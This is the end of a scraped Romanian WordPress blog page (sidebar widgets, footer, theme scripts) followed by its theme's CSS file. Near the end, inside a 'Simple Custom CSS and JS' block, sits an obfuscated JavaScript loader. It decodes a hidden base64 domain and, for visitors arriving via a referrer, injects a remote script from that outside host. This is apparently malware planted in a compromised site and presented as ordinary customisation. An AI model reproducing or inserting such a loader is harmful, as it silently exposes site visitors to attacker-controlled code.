                <li><a rel="nofollow" href="https://catalinvasilescu.ro/wp-login.php?action=register">Înregistrare</a></li>                <li><a rel="nofollow" href="https://catalinvasilescu.ro/wp-login.php">Autentificare</a></li>
                            </ul>
        </aside>
        <aside id="search" class="widget" role="complementary" aria-label="thirdsidebar">
            <h3 class="widget-title">Search</h3>
            
<form role="search" method="get" class="search-form" action="https://catalinvasilescu.ro/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>        </aside>
        <aside id="categories" class="widget" role="complementary" aria-label="forthsidebar">
            <h3 class="widget-title">Categories</h3>
            <ul>
                	<li class="cat-item cat-item-175"><a href="https://catalinvasilescu.ro/category/auto/">Auto</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://catalinvasilescu.ro/category/diverse/">Diverse</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://catalinvasilescu.ro/category/filme/">Filme</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://catalinvasilescu.ro/category/informativ/">Informativ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://catalinvasilescu.ro/category/perso/">Personale</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://catalinvasilescu.ro/category/stiri/">Stiri</a>
</li>
            </ul>
        </aside>
      
</div>				</div>
			</div>
			    <div class="clearfix"></div>
    </main>
</div>


<footer role="contentinfo">
          <div  id="footer" class="copyright-wrapper">
      <div class="container">
        <div class="row">
           
           
           
                  </div>
      </div>
    </div>
        <div class="copyright text-center p-3">
      <span><a href=https://www.themeshopy.com/themes/free-wordpress-blog-theme/>Blog WordPress Theme</a> By Themeshopy      </span>
    </div>
  </footer>
        <button id="scroll-top" title="Scroll to Top"><i class="fas fa-chevron-up"></i></span><span class="screen-reader-text">Scroll to Top</span></button>
  
<script type="text/javascript" src="https://catalinvasilescu.ro/wp-content/themes/perfect-blog/js/jquery.superfish.js?ver=bb1cbf814708f2321081b11cde26794d" id="jquery-superfish-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 353cb65d9c59f08ba7c2221900a82f6c --><!-- end Simple Custom CSS and JS -->
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://catalinvasilescu.ro/wp-content/themes/perfect-blog/theme-block-pattern/css/block-pattern-frontend.css?ver=bb1cbf814708f2321081b11cde26794d
body_size: 204
content:
.banner-section {
    width: auto;
    height: auto;
}
.banner-section img, .service-section img {
    width: 100%;
}
.banner-section-btn a {
    color: #000 !important;
    font-weight: 600;
}
.banner-section-btn a.wp-block-button__link:hover {
    background: #e37e86 !important;
    color: #000 !important;
    font-weight: 600;
}
.banner-section-content h1 {
    font-weight: 700;
}
.banner-section-content p {
    font-weight: 400;
}
.service-section h2,.service-section h3 {
    font-weight: 500;
    position: relative;
}
.service-section h2:after {
    background: #000;
    width: 29%;
    height: 2px;
    opacity: 1;
    position: absolute;
    padding: 1px;
    content: "";
    left: 0;
    bottom: 0;
}
.cat-box {
    position: absolute;
    top: 50%;
    opacity: 0.9;
    transform: translateY(-50%);
    text-align: center;
    width: 100%;
}
.cat-box h3{
    padding: 10px !important;
}
.side-box p,.side-box img {
    padding: 0px 10px;
}
@media screen and (max-width: 720px) {
    .banner-section {
        min-height: auto !important;
    }
}
@media screen and (max-width: 992px) and (min-width: 767px) {
    .service-section  .wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column {
        flex-basis: 46% !important;
    }
    .banner-section {
        min-height: auto !important;
    }
}

   
